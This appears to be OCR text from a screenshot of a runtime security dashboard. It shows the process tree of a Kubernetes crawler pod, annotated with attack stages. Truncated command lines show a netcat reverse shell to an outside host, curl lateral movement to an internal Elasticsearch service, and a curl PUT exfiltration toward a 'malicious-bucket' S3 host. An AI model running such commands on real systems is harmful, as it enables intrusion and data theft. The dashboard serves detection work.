 Namespace Pod Name
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Pod
Process
Tree
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Lateral
Movement
+5 mins 18 curl http://elasticserach...
Data
Exfiltration
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP